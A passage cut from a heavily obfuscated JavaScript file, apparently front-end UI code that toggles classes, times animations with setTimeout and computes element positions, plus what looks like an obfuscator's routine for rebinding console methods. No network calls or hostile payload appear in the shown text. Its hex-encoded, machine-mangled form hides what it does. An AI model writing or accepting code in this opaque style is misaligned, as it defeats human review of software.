_0x313c52=_0x332b1e;_0x228415=!0x0,_0x485ac[_0x313c52(0xf63,'\x40\x43\x6c\x5d')](_0x3c9d17,_0x26afbd[_0x313c52(0xb4c,'\x4b\x79\x71\x24')](_0x485ac[_0x313c52(0x1b08,'\x4b\x79\x71\x24')]),_0x485ac[_0x313c52(0xa64,'\x65\x28\x29\x74')]),_0x3347fd[_0x313c52(0xc82,'\x7a\x54\x29\x45')](_0x485ac[_0x313c52(0x1426,'\x69\x4c\x4c\x72')]),_0x445a09[_0x313c52(0x150e,'\x51\x46\x53\x66')](_0x485ac[_0x313c52(0x1492,'\x38\x49\x2a\x73')]),_0x184d94[_0x313c52(0x1bf5,'\x69\x36\x76\x6b')](_0x485ac[_0x313c52(0x1d36,'\x63\x6e\x5e\x6f')]);}),_0x2210af[_0x332b1e(0xd26,'\x4b\x79\x71\x24')](setTimeout,function(){var _0x3758e2=_0x332b1e;_0x228415||_0x445a09[_0x3758e2(0x1161,'\x72\x56\x5e\x7a')](_0x1c0d2d);},0x15e);},0x0);}}}}else(0x0,_0x4eb765[_0x1a0a53(0x13a0,'\x32\x5a\x30\x66')])(),(0x0,_0x21eb09[_0x1a0a53(0x17d8,'\x4b\x79\x71\x24')])(),(0x0,_0x5b5508[_0x1a0a53(0x865,'\x6e\x48\x63\x73')])();};_0x26afbd[_0x51cf73(0x40d,'\x77\x4d\x4c\x4b')](function(){var _0x1b63fb=_0x51cf73;_0x41197e[_0x1b63fb(0x29b,'\x52\x44\x49\x77')]($,this)[_0x1b63fb(0x1dca,'\x72\x56\x5e\x7a')](_0x41197e[_0x1b63fb(0xdc3,'\x38\x49\x2a\x73')]);},function(_0x4c64d4){var _0x13e980=_0x51cf73,_0x2bee0,_0x422c67,_0x1a2845,_0x3b61b4,_0x3ef8c8,_0x4176de,_0x9de0d7,_0x53450e,_0x55794a,_0x429400=_0x2aaf5f[_0x13e980(0xb43,'\x46\x4d\x51\x36')]($,this);(_0x422c67=this,_0x1a2845=(_0x2bee0=_0x4c64d4)[_0x13e980(0x1742,'\x4b\x79\x71\x24')],_0x3b61b4=_0x2bee0[_0x13e980(0x74e,'\x6f\x41\x78\x69')],_0x3ef8c8=_0x422c67[_0x13e980(0x19dd,'\x6d\x32\x50\x45')]()||{},_0x4176de=_0x3ef8c8[_0x13e980(0x3c0,'\x4d\x33\x6b\x54')],_0x9de0d7=_0x3ef8c8[_0x13e980(0x1dda,'\x6e\x5a\x73\x71')],_0x53450e=_0x2aaf5f[_0x13e980(0x1e56,'\x26\x4f\x78\x33')](_0x3ef8c8[_0x13e980(0x1223,'\x32\x5a\x30\x66')],_0x3ef8c8[_0x13e980(0x9c0,'\x6d\x32\x50\x45')]),_0x55794a=_0x2aaf5f[_0x13e980(0xe46,'\x51\x46\x53\x66')](_0x3ef8c8[_0x13e980(0x1e47,'\x70\x28\x71\x29')],_0x3ef8c8[_0x13e980(0xfc5,'\x6f\x70\x5b\x39')]),_0x2aaf5f[_0x13e980(0x1d8e,'\x39\x40\x66\x53')](_0x1a2845,_0x4176de)&&_0x2aaf5f[_0x13e980(0x744,'\x32\x5a\x30\x66')](_0x1a2845,_0x53450e)&&_0x2aaf5f[_0x13e980(0x48b,'\x4c\x26\x66\x66')](_0x3b61b4,_0x9de0d7)&&_0x2aaf5f[_0x13e980(0x1801,'\x33\x6a\x5a\x4d')](_0x3b61b4,_0x55794a))||(_0x429400[_0x13e980(0x1039,'\x56\x77\x29\x24')](_0x2aaf5f[_0x13e980(0xf2d,'\x69\x36\x76\x6b')]),_0x2aaf5f[_0x13e980(0xdb6,'\x51\x46\x53\x66')](setTimeout,function(){var _0x52bdad=_0x13e980;_0x467fb8[_0x52bdad(0x695,'\x39\x40\x66\x53')](_0x2aaf5f[_0x52bdad(0x1a8b,'\x61\x43\x77\x74')])||_0x2aaf5f[_0x52bdad(0x1e00,'\x40\x25\x4b\x74')](_0x14393b,_0x2aaf5f[_0x52bdad(0x318,'\x39\x40\x66\x53')]);},0x0));}),_0x4b7f3a['\x6f\x6e'](_0x555764[_0x51cf73(0x135a,'\x61\x43\x77\x74')],function(){var _0x1b444f=_0x51cf73;_0x2aaf5f[_0x1b444f(0x13e3,'\x6c\x65\x29\x4c')](_0x14393b,_0x2aaf5f[_0x1b444f(0x17a2,'\x5a\x59\x34\x79')]);}),(_0x249177[_0x51cf73(0x5d4,'\x70\x28\x71\x29')](function(){var _0x37b721=_0x51cf73,_0x274954={'\x57\x6d\x67\x63\x49':function(_0x2a67dd,_0x1d23a0){var _0x406eac=_0x3908;return _0x41197e[_0x406eac(0x1ccd,'\x39\x40\x66\x53')](_0x2a67dd,_0x1d23a0);},'\x4e\x6e\x41\x73\x54':_0x41197e[_0x37b721(0x43c,'\x7a\x67\x46\x26')],'\x69\x5a\x43\x47\x4f':_0x41197e[_0x37b721(0x1cba,'\x7a\x54\x29\x45')],'\x72\x70\x48\x51\x76':function(_0x4531b5,_0x32ecd0){var _0x59c6c0=_0x37b721;return _0x41197e[_0x59c6c0(0x12cc,'\x4d\x33\x6b\x54')](_0x4531b5,_0x32ecd0);},'\x52\x4a\x77\x67\x6f':_0x41197e[_0x37b721(0x1626,'\x77\x26\x4e\x37')],'\x45\x65\x47\x65\x4a':_0x41197e[_0x37b721(0x1e3f,'\x6f\x24\x75\x49')],'\x58\x63\x74\x58\x43':_0x41197e[_0x37b721(0xe61,'\x56\x77\x29\x24')],'\x52\x58\x4d\x79\x62':_0x41197e[_0x37b721(0xcde,'\x26\x4f\x78\x33')],'\x49\x62\x55\x65\x67':_0x41197e[_0x37b721(0x10b1,'\x63\x6e\x5e\x6f')],'\x65\x63\x4b\x41\x55':function(_0x5562eb,_0x53f252){var _0x1cf6cb=_0x37b721;return _0x41197e[_0x1cf6cb(0x1a0f,'\x61\x43\x77\x74')](_0x5562eb,_0x53f252);},'\x4a\x45\x57\x53\x56':_0x41197e[_0x37b721(0x129e,'\x5a\x40\x6f\x58')],'\x72\x70\x75\x4c\x61':_0x41197e[_0x37b721(0x410,'\x77\x4d\x4c\x4b')],'\x42\x76\x4e\x56\x79':function(_0xdc92ef,_0x1f9cdb){var _0x44ae64=_0x37b721;return _0x41197e[_0x44ae64(0x9ba,'\x40\x25\x4b\x74')](_0xdc92ef,_0x1f9cdb);},'\x56\x6a\x65\x68\x50':_0x41197e[_0x37b721(0x1842,'\x46\x21\x74\x77')],'\x52\x73\x4e\x75\x58':_0x41197e[_0x37b721(0x1cbb,'\x39\x40\x66\x53')]};if(_0x41197e[_0x37b721(0x27a,'\x4d\x33\x6b\x54')](_0x41197e[_0x37b721(0x1cea,'\x6a\x51\x7a\x59')],_0x41197e[_0x37b721(0x12ec,'\x6e\x5a\x73\x71')])){var _0x4780aa=_0x41197e[_0x37b721(0x1d74,'\x38\x49\x2a\x73')]($,this),_0x4d4c5b=_0x26afbd[_0x37b721(0xcf5,'\x69\x4c\x4c\x72')](_0x41197e[_0x37b721(0xd8f,'\x65\x28\x29\x74')]);_0x4780aa[_0x37b721(0x18e7,'\x40\x25\x4b\x74')](_0x41197e[_0x37b721(0x4b7,'\x6f\x41\x78\x69')]),_0x467fb8[_0x37b721(0xd7b,'\x41\x24\x73\x2a')](_0x41197e[_0x37b721(0x1189,'\x5a\x40\x6f\x58')]),_0x41197e[_0x37b721(0x1674,'\x70\x28\x71\x29')],_0x41197e[_0x37b721(0x940,'\x46\x21\x74\x77')](_0x341b0b,function(){var _0x28f9ea=_0x37b721;if(_0x274954[_0x28f9ea(0x101e,'\x40\x25\x4b\x74')](_0x274954[_0x28f9ea(0x1264,'\x4c\x26\x66\x66')],_0x274954[_0x28f9ea(0x11f0,'\x63\x65\x73\x79')])){var _0x5a9826=_0x274954[_0x28f9ea(0x29d,'\x23\x4a\x79\x26')](_0x472fc5,this)[_0x28f9ea(0x1883,'\x4b\x79\x71\x24')](_0x274954[_0x28f9ea(0x1631,'\x46\x21\x74\x77')])[_0x28f9ea(0xebd,'\x77\x4d\x4c\x4b')](_0x274954[_0x28f9ea(0x14e1,'\x4d\x33\x6b\x54')]);_0x5a9826&&_0x5a9826[_0x28f9ea(0x19ad,'\x69\x36\x76\x6b')](!0x1);}else _0x4d4c5b[_0x28f9ea(0xd96,'\x6d\x32\x50\x45')](_0x274954[_0x28f9ea(0x8bf,'\x7a\x67\x46\x26')])||_0x467fb8[_0x28f9ea(0x185d,'\x7a\x54\x29\x45')](_0x274954[_0x28f9ea(0x3f5,'\x5a\x59\x34\x79')])||(_0x3347fd[_0x28f9ea(0x1926,'\x6e\x6f\x56\x6d')](_0x274954[_0x28f9ea(0x819,'\x4f\x55\x55\x6a')])||_0x274954[_0x28f9ea(0x1dd9,'\x74\x53\x6d\x5d')]($,_0x274954[_0x28f9ea(0x1e38,'\x69\x36\x76\x6b')])[_0x28f9ea(0x558,'\x39\x40\x66\x53')](0x0),_0x274954[_0x28f9ea(0x1a33,'\x63\x6e\x5e\x6f')](_0x14393b,_0x274954[_0x28f9ea(0x3d6,'\x40\x25\x4b\x74')]));},0xc8);}else{var _0x457d6f=_0x274954[_0x37b721(0xf31,'\x28\x62\x47\x28')](_0x7f84d5,this);_0x457d6f[_0x37b721(0x1a7e,'\x46\x21\x74\x77')](_0x274954[_0x37b721(0x812,'\x6a\x51\x7a\x59')])||_0x457d6f[_0x37b721(0x407,'\x69\x4c\x4c\x72')](_0x274954[_0x37b721(0x305,'\x46\x4d\x51\x36')])[_0x37b721(0x1340,'\x47\x65\x57\x54')]()[_0x37b721(0xc82,'\x7a\x54\x29\x45')](_0x274954[_0x37b721(0x18d2,'\x6c\x65\x29\x4c')]);}})[_0x51cf73(0x1225,'\x69\x4c\x4c\x72')](function(){var _0x22f770=_0x51cf73,_0x3d46fe={'\x73\x45\x6e\x49\x41':_0x2aaf5f[_0x22f770(0x96d,'\x6e\x48\x63\x73')],'\x6b\x41\x6d\x61\x63':function(_0x2d157d,_0x247df1){var _0x456244=_0x22f770;return _0x2aaf5f[_0x456244(0x1ded,'\x41\x24\x73\x2a')](_0x2d157d,_0x247df1);},'\x73\x78\x43\x55\x4a':function(_0x1a964c,_0x1ee465){var _0x1ffb47=_0x22f770;return _0x2aaf5f[_0x1ffb47(0x187c,'\x7a\x67\x46\x26')](_0x1a964c,_0x1ee465);},'\x67\x56\x52\x6a\x52':function(_0x32dbea,_0x1527ae){var _0x2c3c55=_0x22f770;return _0x2aaf5f[_0x2c3c55(0x1486,'\x74\x53\x6d\x5d')](_0x32dbea,_0x1527ae);},'\x76\x54\x62\x75\x41':function(_0x5e0d01,_0x368d3f){var _0xe7efae=_0x22f770;return _0x2aaf5f[_0xe7efae(0xcc1,'\x6c\x65\x29\x4c')](_0x5e0d01,_0x368d3f);},'\x45\x4a\x77\x4e\x56':_0x2aaf5f[_0x22f770(0x131c,'\x63\x65\x73\x79')],'\x65\x63\x48\x49\x4b':function(_0x11cbfd,_0x1f1b5c){var _0x5211f4=_0x22f770;return _0x2aaf5f[_0x5211f4(0x185a,'\x4d\x33\x6b\x54')](_0x11cbfd,_0x1f1b5c);},'\x45\x4c\x64\x47\x72':_0x2aaf5f[_0x22f770(0xe57,'\x4b\x79\x71\x24')],'\x66\x4a\x6c\x64\x58':function(_0xa3f382,_0x458057,_0x25a11f){var _0x4aa84d=_0x22f770;return _0x2aaf5f[_0x4aa84d(0xdca,'\x5a\x40\x6f\x58')](_0xa3f382,_0x458057,_0x25a11f);},'\x69\x47\x68\x4e\x50':_0x2aaf5f[_0x22f770(0x10e3,'\x47\x76\x58\x40')]},_0x567c23=_0x2aaf5f[_0x22f770(0xac1,'\x51\x46\x53\x66')]($,this),_0x6e7cbb=_0x53190d[_0x22f770(0x6a0,'\x6e\x6f\x56\x6d')][_0x22f770(0x1bf0,'\x5a\x40\x6f\x58')](),_0x26b944=_0x53190d[_0x22f770(0x1709,'\x5a\x59\x34\x79')][_0x22f770(0xc80,'\x6f\x70\x5b\x39')]();if(_0x26b944&&_0x26b944[_0x22f770(0x1418,'\x46\x4d\x51\x36')]){var _0x256bca=function(_0x52c196,_0x42ac9f){var _0x370184=_0x22f770,_0x54f233=_0x26afbd[_0x370184(0xfcd,'\x6a\x2a\x4e\x66')](_0x3d46fe[_0x370184(0x15df,'\x56\x77\x29\x24')]);if(_0x3d46fe[_0x370184(0x39e,'\x28\x62\x47\x28')](0x0,_0x54f233[_0x370184(0x6ca,'\x70\x28\x71\x29')]))return{'\x6d\x69\x6e':0x5a,'\x6d\x61\x78':0x5a};var _0x418ee3=_0x54f233[_0x370184(0x15c9,'\x61\x43\x77\x74')](),_0x121d8b=_0x3d46fe[_0x370184(0x385,'\x6f\x24\x75\x49')](_0x418ee3[_0x370184(0x1874,'\x63\x65\x73\x79')],0x0),_0x4cea2d=_0x418ee3[_0x370184(0x1226,'\x23\x4a\x79\x26')],_0x34ac3d={'\x78':_0x121d8b,'\x79':_0x4cea2d},_0x5c41be={'\x78':_0x3d46fe[_0x370184(0x16ad,'\x39\x40\x66\x53')](_0x3d46fe[_0x370184(0x1234,'\x46\x21\x74\x77')](_0x418ee3[_0x370184(0xcc9,'\x40\x43\x6c\x5d')],_0x54f233[_0x370184(0x13d4,'\x65\x28\x29\x74')]()),0x0),'\x79':_0x4cea2d},_0x4247c7=_0x53190d[_0x370184(0x18b6,'\x6f\x24\x75\x49')][_0x370184(0x18e,'\x6e\x48\x63\x73')](_0x52c196,_0x42ac9f,_0x34ac3d['\x78'],_0x34ac3d['\x79']);return{'\x6d\x69\x6e':_0x53190d[_0x370184(0x776,'\x69\x36\x76\x6b')][_0x370184(0x828,'\x69\x4c\x4c\x72')](_0x52c196,_0x42ac9f,_0x5c41be['\x78'],_0x5c41be['\x79']),'\x6d\x61\x78':_0x4247c7};}(_0x26b944[_0x2aaf5f[_0x22f770(0x1d6d,'\x46\x21\x74\x77')](_0x26b944[_0x22f770(0x11f3,'\x25\x32\x65\x26')],0x1)]['\x78'],_0x26b944[_0x2aaf5f[_0x22f770(0x1128,'\x28\x62\x47\x28')](_0x26b944[_0x22f770(0x344,'\x26\x4f\x78\x33')],0x1)]['\x79']),_0x429d1f=_0x2aaf5f[_0x22f770(0x637,'\x32\x5a\x30\x66')](_0x6e7cbb,_0x256bca[_0x22f770(0x1ba5,'\x4c\x26\x66\x66')])&&_0x2aaf5f[_0x22f770(0x947,'\x6e\x5a\x73\x71')](_0x6e7cbb,_0x256bca[_0x22f770(0x159d,'\x6e\x6f\x56\x6d')])?0x12c:0x96;_0x567c23[_0x22f770(0x8e2,'\x59\x70\x28\x57')](_0x2aaf5f[_0x22f770(0x148c,'\x63\x65\x73\x79')]),_0x467fb8[_0x22f770(0x1682,'\x38\x49\x2a\x73')](_0x2aaf5f[_0x22f770(0x5e5,'\x51\x46\x53\x66')]),_0x1d4837[_0x22f770(0x1354,'\x6e\x5a\x73\x71')][_0x22f770(0x4ab,'\x6a\x51\x7a\x59')](_0x567c23),_0x2aaf5f[_0x22f770(0xc8e,'\x6c\x65\x29\x4c')],_0x2aaf5f[_0x22f770(0x17e0,'\x46\x4d\x51\x36')](_0x341b0b,function(){var _0xe162ff=_0x22f770,_0x40d02d={'\x5a\x6f\x46\x46\x59':function(_0x1a91c3,_0x19f141){var _0x4ab6bb=_0x3908;return _0x2aaf5f[_0x4ab6bb(0x1253,'\x6e\x48\x63\x73')](_0x1a91c3,_0x19f141);},'\x56\x43\x49\x45\x5a':_0x2aaf5f[_0xe162ff(0x14f1,'\x4b\x79\x71\x24')],'\x63\x47\x54\x55\x4d':_0x2aaf5f[_0xe162ff(0x1551,'\x6e\x6f\x56\x6d')]},_0x457ca6=_0x567c23[_0xe162ff(0x14c0,'\x6f\x24\x75\x49')](_0x2aaf5f[_0xe162ff(0x79f,'\x47\x76\x58\x40')]),_0x111d97=_0x26afbd[_0xe162ff(0x18df,'\x40\x25\x4b\x74')](_0x2aaf5f[_0xe162ff(0xaf1,'\x32\x5a\x30\x66')](_0x2aaf5f[_0xe162ff(0x1dc6,'\x6f\x24\x75\x49')](_0x2aaf5f[_0xe162ff(0x1675,'\x28\x62\x47\x28')],_0x457ca6),'\x22\x5d'));_0x567c23[_0xe162ff(0x13fd,'\x6e\x5a\x73\x71')](_0x2aaf5f[_0xe162ff(0x2ad,'\x6c\x65\x29\x4c')])[_0xe162ff(0x229,'\x28\x62\x47\x28')]()[_0xe162ff(0xd19,'\x23\x4a\x79\x26')](_0x2aaf5f[_0xe162ff(0xd00,'\x25\x32\x65\x26')]),function(_0x441473){var _0x56065e=_0xe162ff;if(!_0x441473[_0x56065e(0xd7d,'\x26\x4f\x78\x33')](_0x3d46fe[_0x56065e(0x1cc2,'\x47\x76\x58\x40')])){if(_0x3d46fe[_0x56065e(0x842,'\x65\x28\x29\x74')](_0x3d46fe[_0x56065e(0x66d,'\x4d\x33\x6b\x54')],_0x3d46fe[_0x56065e(0xc0d,'\x26\x4f\x78\x33')])){var _0x1957c7=_0x26afbd[_0x56065e(0x229,'\x28\x62\x47\x28')](_0x3d46fe[_0x56065e(0x10e7,'\x5a\x40\x6f\x58')]);_0x3d46fe[_0x56065e(0x70e,'\x69\x4c\x4c\x72')](_0x3c9d17,_0x1957c7,_0x3d46fe[_0x56065e(0x1239,'\x39\x40\x66\x53')]),_0x3d46fe[_0x56065e(0x89c,'\x7a\x67\x46\x26')](_0x3c9d17,_0x441473,_0x3d46fe[_0x56065e(0x136c,'\x6d\x32\x50\x45')]);}else _0x5d5367=!0x0,_0x40d02d[_0x56065e(0xe9d,'\x6f\x41\x78\x69')](_0x1884be,this)[_0x56065e(0x163a,'\x28\x62\x47\x28')](_0x40d02d[_0x56065e(0x27c,'\x63\x6e\x5e\x6f')])[_0x56065e(0x5ce,'\x26\x4f\x78\x33')](''),_0x284b53[_0x56065e(0x2cf,'\x33\x6a\x5a\x4d')](_0x40d02d[_0x56065e(0x8c2,'\x46\x4d\x51\x36')]);}}(_0x111d97),_0x2aaf5f[_0xe162ff(0x10a5,'\x74\x53\x6d\x5d')](_0x14393b,_0x2aaf5f[_0xe162ff(0x7a9,'\x6e\x6f\x56\x6d')]);},_0x429d1f);}}),_0x184d94['\x6f\x6e'](_0x555764[_0x51cf73(0xfa1,'\x6c\x65\x29\x4c')],function(){var _0x551bc3=_0x51cf73;_0x1d4837[_0x551bc3(0x1237,'\x61\x43\x77\x74')][_0x551bc3(0x19c5,'\x32\x5a\x30\x66')]();})['\x6f\x6e'](_0x555764[_0x51cf73(0x1cae,'\x52\x44\x49\x77')],function(){var _0x422c46=_0x51cf73,_0x5c404b={'\x45\x6d\x68\x46\x6f':function(_0x5dbaba,_0x599cc9){var _0x55b452=_0x3908;return _0x41197e[_0x55b452(0x1b68,'\x38\x49\x2a\x73')](_0x5dbaba,_0x599cc9);},'\x75\x66\x52\x44\x78':function(_0x122890,_0x435f9b,_0x4a00e0){var _0xe4f694=_0x3908;return _0x41197e[_0xe4f694(0x10d3,'\x25\x32\x65\x26')](_0x122890,_0x435f9b,_0x4a00e0);},'\x6c\x51\x46\x57\x65':function(_0x1ac210,_0xf18657){var _0x3c3606=_0x3908;return _0x41197e[_0x3c3606(0xeed,'\x6d\x32\x50\x45')](_0x1ac210,_0xf18657);},'\x51\x49\x6f\x49\x4a':function(_0x37e7af,_0x4b49d6){var _0x298f6e=_0x3908;return _0x41197e[_0x298f6e(0xee8,'\x33\x6a\x5a\x4d')](_0x37e7af,_0x4b49d6);},'\x54\x63\x49\x41\x66':function(_0x3025d4,_0x4c1c7d){var _0x53fbe8=_0x3908;return _0x41197e[_0x53fbe8(0x1563,'\x4c\x26\x66\x66')](_0x3025d4,_0x4c1c7d);},'\x53\x44\x6a\x5a\x7a':function(_0x65abb1,_0x130166){var _0x224242=_0x3908;return _0x41197e[_0x224242(0x2d2,'\x52\x44\x49\x77')](_0x65abb1,_0x130166);},'\x69\x48\x61\x6c\x4c':function(_0x9710d5,_0x1e7307){var _0x44d7d9=_0x3908;return _0x41197e[_0x44d7d9(0x1d05,'\x47\x65\x57\x54')](_0x9710d5,_0x1e7307);},'\x73\x64\x57\x79\x75':function(_0x341e60,_0x4a976a){var _0x412650=_0x3908;return _0x41197e[_0x412650(0x1700,'\x23\x4a\x79\x26')](_0x341e60,_0x4a976a);},'\x6a\x6f\x6d\x77\x6e':function(_0xec1ea8,_0x163389){var _0x34a723=_0x3908;return _0x41197e[_0x34a723(0x1163,'\x77\x4d\x4c\x4b')](_0xec1ea8,_0x163389);}};if(_0x41197e[_0x422c46(0x190e,'\x40\x43\x6c\x5d')](_0x41197e[_0x422c46(0x1b22,'\x46\x21\x74\x77')],_0x41197e[_0x422c46(0x8d0,'\x6f\x41\x78\x69')])){var _0x215b93=function(_0x3e2a3d,_0x2b2758){var _0xd6753d=_0x422c46,_0x3a081f=_0x5c404b[_0xd6753d(0x1303,'\x63\x6e\x5e\x6f')](_0x3e2a3d,0.5),_0x705c56=_0x5c404b[_0xd6753d(0x473,'\x6f\x24\x75\x49')](_0x4a69bb,_0x5c404b[_0xd6753d(0xa14,'\x5a\x59\x34\x79')](_0x3e74a2,_0x5c404b[_0xd6753d(0xa29,'\x26\x4f\x78\x33')](_0x5c404b[_0xd6753d(0x8fd,'\x63\x6e\x5e\x6f')](_0x5c404b[_0xd6753d(0x15c8,'\x46\x4d\x51\x36')](_0x5c404b[_0xd6753d(0x3f0,'\x6e\x5a\x73\x71')](_0x2b2758,0.5),_0x3a081f),_0x5a9978[_0xd6753d(0x1bd1,'\x40\x25\x4b\x74')]()),_0x3a081f)),0xa);return _0x5c404b[_0xd6753d(0xe3b,'\x63\x65\x73\x79')](_0x705c56,_0x2b2758)&&(_0x705c56=_0x2b2758),_0x5c404b[_0xd6753d(0xdfc,'\x6a\x51\x7a\x59')](_0x705c56,_0x3e2a3d)&&(_0x705c56=_0x3e2a3d),_0x705c56;}(0x0,_0x2aaf5f[_0x422c46(0x14fa,'\x74\x53\x6d\x5d')](_0x3d5aa8[_0x422c46(0x11f3,'\x25\x32\x65\x26')],0x1));_0x1b8b7c[_0x422c46(0x373,'\x4f\x55\x55\x6a')](_0x3869a0[_0x215b93]);}else _0x41197e[_0x422c46(0x13b1,'\x25\x32\x65\x26')](0x0,_0x13c718[_0x422c46(0x356,'\x51\x46\x53\x66')](_0x41197e[_0x422c46(0x254,'\x30\x25\x56\x73')])[_0x422c46(0x7de,'\x6e\x6f\x56\x6d')])&&_0x249177[_0x422c46(0x2e1,'\x63\x65\x73\x79')](_0x41197e[_0x422c46(0x11fb,'\x56\x77\x29\x24')]);})['\x6f\x6e'](_0x555764[_0x51cf73(0x1bc2,'\x56\x77\x29\x24')],function(_0x3f17c6){var _0x3f5733=_0x51cf73;_0x2aaf5f[_0x3f5733(0x81d,'\x6e\x48\x63\x73')](0x0,_0x2aaf5f[_0x3f5733(0x7ec,'\x52\x44\x49\x77')]($,_0x3f17c6[_0x3f5733(0x8fe,'\x4d\x69\x6c\x61')])[_0x3f5733(0xcd5,'\x26\x4f\x78\x33')](_0x2aaf5f[_0x3f5733(0x1d17,'\x30\x25\x56\x73')])[_0x3f5733(0x132f,'\x4b\x79\x71\x24')])||_0x445a09[_0x3f5733(0x1401,'\x5a\x40\x6f\x58')](_0x2aaf5f[_0x3f5733(0xf3c,'\x25\x32\x65\x26')])||_0x2aaf5f[_0x3f5733(0x1c62,'\x65\x28\x29\x74')](_0x14393b,_0x2aaf5f[_0x3f5733(0x1b44,'\x7a\x54\x29\x45')]);}),_0x26afbd[_0x51cf73(0x1816,'\x77\x26\x4e\x37')](function(){var _0x297058=_0x51cf73,_0x153dbc={'\x53\x57\x77\x43\x6e':function(_0x3b9e23,_0x377b6f){var _0x10468e=_0x3908;return _0x41197e[_0x10468e(0x7b3,'\x74\x53\x6d\x5d')](_0x3b9e23,_0x377b6f);},'\x61\x65\x59\x53\x71':_0x41197e[_0x297058(0x1463,'\x63\x6e\x5e\x6f')],'\x75\x46\x7a\x6a\x42':function(_0x120635,_0x62209d){var _0x22a4c5=_0x297058;return _0x41197e[_0x22a4c5(0x2d9,'\x4b\x79\x71\x24')](_0x120635,_0x62209d);},'\x45\x66\x4e\x67\x6a':_0x41197e[_0x297058(0xaae,'\x59\x70\x28\x57')],'\x45\x4a\x52\x65\x64':_0x41197e[_0x297058(0x984,'\x59\x70\x28\x57')],'\x6e\x49\x4e\x71\x50':function(_0x5eb8b6,_0x37d1ca){var _0x4ded5d=_0x297058;return _0x41197e[_0x4ded5d(0xf9c,'\x65\x28\x29\x74')](_0x5eb8b6,_0x37d1ca);},'\x73\x51\x64\x42\x66':_0x41197e[_0x297058(0x22c,'\x38\x49\x2a\x73')],'\x42\x45\x54\x55\x4f':_0x41197e[_0x297058(0x5e4,'\x25\x32\x65\x26')],'\x73\x70\x61\x53\x5a':_0x41197e[_0x297058(0x17c2,'\x32\x5a\x30\x66')],'\x66\x4b\x55\x74\x4c':_0x41197e[_0x297058(0x1a8e,'\x6f\x70\x5b\x39')],'\x7a\x43\x6a\x59\x75':_0x41197e[_0x297058(0x42a,'\x33\x6a\x5a\x4d')],'\x4d\x43\x52\x47\x47':_0x41197e[_0x297058(0x902,'\x33\x6a\x5a\x4d')],'\x76\x6a\x43\x77\x57':_0x41197e[_0x297058(0xdff,'\x4d\x69\x6c\x61')],'\x57\x7a\x55\x74\x76':function(_0x3da451,_0x4cfc7b){var _0xff9187=_0x297058;return _0x41197e[_0xff9187(0x1172,'\x65\x28\x29\x74')](_0x3da451,_0x4cfc7b);},'\x4f\x63\x68\x61\x62':_0x41197e[_0x297058(0x1679,'\x32\x5a\x30\x66')]};if(_0x41197e[_0x297058(0x853,'\x6f\x24\x75\x49')](_0x41197e[_0x297058(0x69c,'\x51\x46\x53\x66')],_0x41197e[_0x297058(0x151c,'\x5a\x59\x34\x79')])){var _0x279ace=tTHRyp[_0x297058(0xf7c,'\x7a\x54\x29\x45')](typeof _0x4afb01,tTHRyp[_0x297058(0x1606,'\x4c\x26\x66\x66')])?_0x3092ba:tTHRyp[_0x297058(0x1df4,'\x32\x5a\x30\x66')](typeof _0x37254f,tTHRyp[_0x297058(0x1836,'\x4d\x33\x6b\x54')])&&tTHRyp[_0x297058(0x7fb,'\x70\x28\x71\x29')](typeof _0xb3c44a,tTHRyp[_0x297058(0x1c67,'\x69\x36\x76\x6b')])&&tTHRyp[_0x297058(0x1772,'\x6f\x70\x5b\x39')](typeof _0x4851fd,tTHRyp[_0x297058(0x1c10,'\x6e\x48\x63\x73')])?_0x471e21:this,_0x8f5062=_0x279ace[_0x297058(0x1a45,'\x5a\x40\x6f\x58')]=_0x279ace[_0x297058(0x1a45,'\x5a\x40\x6f\x58')]||{},_0x203a8b=[tTHRyp[_0x297058(0x46b,'\x6f\x24\x75\x49')],tTHRyp[_0x297058(0x17f8,'\x30\x25\x56\x73')],tTHRyp[_0x297058(0x6fb,'\x63\x6e\x5e\x6f')],tTHRyp[_0x297058(0x14b8,'\x47\x76\x58\x40')],tTHRyp[_0x297058(0x16b0,'\x77\x26\x4e\x37')],tTHRyp[_0x297058(0x1d3,'\x6a\x51\x7a\x59')],tTHRyp[_0x297058(0x1da0,'\x6d\x32\x50\x45')]];for(var _0xcb1c73=0x0;tTHRyp[_0x297058(0x48f,'\x7a\x67\x46\x26')](_0xcb1c73,_0x203a8b[_0x297058(0xa0f,'\x6e\x48\x63\x73')]);_0xcb1c73++){var _0x130a45=tTHRyp[_0x297058(0xd3e,'\x72\x56\x5e\x7a')][_0x297058(0x16d6,'\x7a\x54\x29\x45')]('\x7c'),_0x4a502b=0x0;while(!![]){switch(_0x130a45[_0x4a502b++]){case'\x30':var _0x15024f=_0x8f5062[_0x10aacc]||_0x4399b1;continue;case'\x31':_0x4399b1[_0x297058(0x5e7,'\x46\x4d\x51\x36')]=_0x5cb38c[_0x297058(0x1db9,'\x52\x44\x49\x77')](_0x1aca01);continue;case'\x32':var _0x10aacc=_0x203a8b[_0xcb1c73];continue;case'\x33':_0x4399b1[_0x297058(0x16e3,'\x4d\x33\x6b\x54')]=_0x15024f[_0x297058(0x1c38,'\x4b\x79\x71\x24')][_0x297058(0x9fd,'\x77\x4d\x4c\x4b')](_0x15024f);continue;case'\x34':_0x8f5062[_0x10aacc]=_0x4399b1;continue;case'\x35':var _0x4399b1=_0x9261df[_0x297058(0xaa0,'\x63\x6e\x5e\x6f')][_0x297058(0x154f,'\x70\x28\x71\x29')][_0x297058(0x1495,'\x25\x32\x65\x26')](_0x4cae40);continue;}break;}}}else _0x1d4837[_0x297058(0x1be7,'\x46\x21\x74\x77')][_0x297058(0xf55,'\x23\x4a\x79\x26')](_0x249177[_0x297058(0x16cc,'\x6c\x65\x29\x4c')](_0x41197e[_0x297058(0x91f,'\x41\x24\x73\x2a')])),_0x41197e[_0x297058(0x1da8,'\x46\x21\x74\x77')](_0x341b0b,function(){});},function(){}),_0x445a09[_0x51cf73(0xa85,'\x32\x5a\x30\x66')](_0x555764[_0x51cf73(0x1d49,'\x47\x76\x58\x40')])['\x6f\x6e'](_0x555764[_0x51cf73(0x1871,'\x26\x4f\x78\x33')],function(){var _0x256267=_0x51cf73,_0x33fa97={'\x65\x79\x47\x45\x65':function(_0x337e06,_0xe3c056){var _0x59443f=_0x3908;return _0x41197e[_0x59443f(0x1387,'\x59\x70\x28\x57')](_0x337e06,_0xe3c056);},'\x6f\x41\x70\x58\x64':_0x41197e[_0x256267(0xa7d,'\x7a\x54\x29\x45')],'\x69\x4f\x57\x6c\x4f':function(_0x584a7a,_0x505432){var _0x4984b9=_0x256267;return 